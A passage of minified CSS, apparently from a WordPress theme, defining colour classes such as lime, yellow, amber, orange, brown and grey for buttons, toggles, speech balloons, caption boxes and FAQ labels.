.has-lime-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#c3d825}html .body .is-style-square.has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#c3d825}html .body .is-style-square.has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#c3d825}html .body .has-yellow-background-color{background-color:#ffd900}html .body .has-yellow-color{color:#ffd900}html .body .has-yellow-border-color{border-color:#ffd900}html .body .btn-wrap.has-yellow-background-color>a{background-color:#ffd900}html .body .btn-wrap.has-yellow-color>a{color:#ffd900}html .body .btn-wrap.has-yellow-border-color>a{border-color:#ffd900}html .body .bb-tab.has-yellow-border-color .bb-label{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#ffd900}html .body .toggle-wrap.has-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#ffd900}html .body .toggle-wrap.has-yellow-color:not(.not-nested-style) .toggle-content{color:#ffd900}html .body .iconlist-box.has-yellow-icon-color li::before{color:#ffd900}.micro-text.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-background-color{background-color:#ffd900;border-color:transparent}html .body .micro-balloon.has-yellow-background-color.micro-bottom::after{border-bottom-color:#ffd900;border-top-color:transparent}html .body .micro-balloon.has-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-yellow-background-color::after{border-top-color:#ffd900}html .body .micro-balloon.has-border-color.has-yellow-border-color{border-color:#ffd900}html .body .micro-balloon.micro-top.has-yellow-border-color::before{border-top-color:#ffd900}html .body .micro-balloon.micro-bottom.has-yellow-border-color::before{border-bottom-color:#ffd900}html .body .caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .tab-caption-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .tab-caption-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .label-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .label-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .label-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-yellow-color{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-left-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-left-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::after{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{background-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-color:#ffd900}html .body .timeline-box.has-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffd900}.has-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffd900}html .body .has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffd900}html .body .is-style-square.has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffd900}html .body .is-style-square.has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffd900}html .body .has-amber-background-color{background-color:#ffc107}html .body .has-amber-color{color:#ffc107}html .body .has-amber-border-color{border-color:#ffc107}html .body .btn-wrap.has-amber-background-color>a{background-color:#ffc107}html .body .btn-wrap.has-amber-color>a{color:#ffc107}html .body .btn-wrap.has-amber-border-color>a{border-color:#ffc107}html .body .bb-tab.has-amber-border-color .bb-label{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#ffc107}html .body .toggle-wrap.has-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#ffc107}html .body .toggle-wrap.has-amber-color:not(.not-nested-style) .toggle-content{color:#ffc107}html .body .iconlist-box.has-amber-icon-color li::before{color:#ffc107}.micro-text.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-background-color{background-color:#ffc107;border-color:transparent}html .body .micro-balloon.has-amber-background-color.micro-bottom::after{border-bottom-color:#ffc107;border-top-color:transparent}html .body .micro-balloon.has-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-amber-background-color::after{border-top-color:#ffc107}html .body .micro-balloon.has-border-color.has-amber-border-color{border-color:#ffc107}html .body .micro-balloon.micro-top.has-amber-border-color::before{border-top-color:#ffc107}html .body .micro-balloon.micro-bottom.has-amber-border-color::before{border-bottom-color:#ffc107}html .body .caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .tab-caption-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .tab-caption-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .label-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .label-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .label-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-amber-color{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-left-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-left-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::after{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{background-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-color:#ffc107}html .body .timeline-box.has-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffc107}.has-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffc107}html .body .has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffc107}html .body .is-style-square.has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffc107}html .body .is-style-square.has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffc107}html .body .has-orange-background-color{background-color:#f39800}html .body .has-orange-color{color:#f39800}html .body .has-orange-border-color{border-color:#f39800}html .body .btn-wrap.has-orange-background-color>a{background-color:#f39800}html .body .btn-wrap.has-orange-color>a{color:#f39800}html .body .btn-wrap.has-orange-border-color>a{border-color:#f39800}html .body .bb-tab.has-orange-border-color .bb-label{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#f39800}html .body .toggle-wrap.has-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#f39800}html .body .toggle-wrap.has-orange-color:not(.not-nested-style) .toggle-content{color:#f39800}html .body .iconlist-box.has-orange-icon-color li::before{color:#f39800}.micro-text.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-background-color{background-color:#f39800;border-color:transparent}html .body .micro-balloon.has-orange-background-color.micro-bottom::after{border-bottom-color:#f39800;border-top-color:transparent}html .body .micro-balloon.has-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-orange-background-color::after{border-top-color:#f39800}html .body .micro-balloon.has-border-color.has-orange-border-color{border-color:#f39800}html .body .micro-balloon.micro-top.has-orange-border-color::before{border-top-color:#f39800}html .body .micro-balloon.micro-bottom.has-orange-border-color::before{border-bottom-color:#f39800}html .body .caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .tab-caption-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .tab-caption-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .label-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .label-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .label-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-orange-color{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-left-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-left-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::after{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{background-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-color:#f39800}html .body .timeline-box.has-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f39800}.has-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f39800}html .body .has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#f39800}html .body .is-style-square.has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f39800}html .body .is-style-square.has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f39800}html .body .has-deep-orange-background-color{background-color:#ea5506}html .body .has-deep-orange-color{color:#ea5506}html .body .has-deep-orange-border-color{border-color:#ea5506}html .body .btn-wrap.has-deep-orange-background-color>a{background-color:#ea5506}html .body .btn-wrap.has-deep-orange-color>a{color:#ea5506}html .body .btn-wrap.has-deep-orange-border-color>a{border-color:#ea5506}html .body .bb-tab.has-deep-orange-border-color .bb-label{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ea5506}html .body .toggle-wrap.has-deep-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-color:not(.not-nested-style) .toggle-content{color:#ea5506}html .body .iconlist-box.has-deep-orange-icon-color li::before{color:#ea5506}.micro-text.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-background-color{background-color:#ea5506;border-color:transparent}html .body .micro-balloon.has-deep-orange-background-color.micro-bottom::after{border-bottom-color:#ea5506;border-top-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::after{border-top-color:#ea5506}html .body .micro-balloon.has-border-color.has-deep-orange-border-color{border-color:#ea5506}html .body .micro-balloon.micro-top.has-deep-orange-border-color::before{border-top-color:#ea5506}html .body .micro-balloon.micro-bottom.has-deep-orange-border-color::before{border-bottom-color:#ea5506}html .body .caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .tab-caption-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .label-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .label-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .label-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-orange-color{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-left-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-left-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::after{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{background-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-color:#ea5506}html .body .timeline-box.has-deep-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ea5506}.has-deep-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ea5506}html .body .has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ea5506}html .body .is-style-square.has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ea5506}html .body .is-style-square.has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ea5506}html .body .has-brown-background-color{background-color:#954e2a}html .body .has-brown-color{color:#954e2a}html .body .has-brown-border-color{border-color:#954e2a}html .body .btn-wrap.has-brown-background-color>a{background-color:#954e2a}html .body .btn-wrap.has-brown-color>a{color:#954e2a}html .body .btn-wrap.has-brown-border-color>a{border-color:#954e2a}html .body .bb-tab.has-brown-border-color .bb-label{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-content{border-color:#954e2a}html .body .toggle-wrap.has-brown-background-color:not(.not-nested-style) .toggle-content{background-color:#954e2a}html .body .toggle-wrap.has-brown-color:not(.not-nested-style) .toggle-content{color:#954e2a}html .body .iconlist-box.has-brown-icon-color li::before{color:#954e2a}.micro-text.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-background-color{background-color:#954e2a;border-color:transparent}html .body .micro-balloon.has-brown-background-color.micro-bottom::after{border-bottom-color:#954e2a;border-top-color:transparent}html .body .micro-balloon.has-brown-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-brown-background-color::after{border-top-color:#954e2a}html .body .micro-balloon.has-border-color.has-brown-border-color{border-color:#954e2a}html .body .micro-balloon.micro-top.has-brown-border-color::before{border-top-color:#954e2a}html .body .micro-balloon.micro-bottom.has-brown-border-color::before{border-bottom-color:#954e2a}html .body .caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .tab-caption-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .tab-caption-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .label-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .label-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .label-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-brown-color{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-left-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-left-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::after{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{background-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-color:#954e2a}html .body .timeline-box.has-brown-point-color:not(.not-nested-style) .timeline-item::before{background-color:#954e2a}.has-brown-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#954e2a}html .body .has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#954e2a}html .body .is-style-square.has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#954e2a}html .body .is-style-square.has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#954e2a}html .body .has-light-grey-background-color{background-color:#ddd}html .body .has-light-grey-color{color:#ddd}html .body .has-light-grey-border-color{border-color:#ddd}html .body .btn-wrap.has-light-grey-background-color>a{background-color:#ddd}html .body .btn-wrap.has-light-grey-color>a{color:#ddd}html .body .btn-wrap.has-light-grey-border-color>a{border-color:#ddd}html .body .bb-tab.has-light-grey-border-color .bb-label{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#ddd}html .body .toggle-wrap.has-light-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#ddd}html .body .toggle-wrap.has-light-grey-color:not(.not-nested-style) .toggle-content{color:#ddd}html .body .iconlist-box.has-light-grey-icon-color li::before{color:#ddd}.micro-text.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-background-color{background-color:#ddd;border-color:transparent}html .body .micro-balloon.has-light-grey-background-color.micro-bottom::after{border-bottom-color:#ddd;border-top-color:transparent}html .body .micro-balloon.has-light-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-grey-background-color::after{border-top-color:#ddd}html .body .micro-balloon.has-border-color.has-light-grey-border-color{border-color:#ddd}html .body .micro-balloon.micro-top.has-light-grey-border-color::before{border-top-color:#ddd}html .body .micro-balloon.micro-bottom.has-light-grey-border-color::before{border-bottom-color:#ddd}html .body .caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .tab-caption-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .tab-caption-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .label-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .label-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .label-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-grey-color{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-left-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-left-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::after{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{background-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-color:#ddd}html .body .timeline-box.has-light-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ddd}.has-light-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ddd}html .body .has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#ddd}html .body .is-style-square.has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ddd}html .body .is-style-square.has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ddd}html .body .has-grey-background-color{background-color:#949495}html .body .has-grey-color{color:#949495}html .body .has-grey-border-color{border-color:#949495}html .body .btn-wrap.has-grey-background-color>a{background-color:#949495}html .body .btn-wrap.has-grey-color>a{color:#949495}html .body .btn-wrap.has-grey-border-color>a{border-color:#949495}html .body .bb-tab.has-grey-border-color .bb-label{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#949495}html .body .toggle-wrap.has-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#949495}html .body .toggle-wrap.has-grey-color:not(.not-nested-style) .toggle-content{color:#949495}html .body .iconlist-box.has-grey-icon-color li::before{color:#949495}.micro-text.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-background-color{background-color:#949495;border-color:transparent}html .body .micro-balloon.has-grey-background-color.micro-bottom::after{border-bottom-color:#949495;border-top-color:transparent}html .body .micro-balloon.has-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-grey-background-color::after{border-top-color:#949495}html .body .micro-balloon.has-border-color.has-grey-border-color{border-color:#949495}html .body .micro-balloon.micro-top.has-grey-border-color::before{border-top-color:#949495}html .body .micro-balloon.micro-bottom.has-grey-border-color::before{border-bottom-color:#949495}html .body .caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .tab-caption-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .tab-caption-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .label-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .label-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .label-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-grey-color{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-left-color:#949495}html .body 